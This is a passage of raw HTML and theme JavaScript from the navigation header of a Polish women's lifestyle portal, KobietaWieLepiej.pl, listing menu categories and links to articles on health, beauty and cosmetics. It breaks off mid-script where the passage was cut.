 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2140";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "535";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = 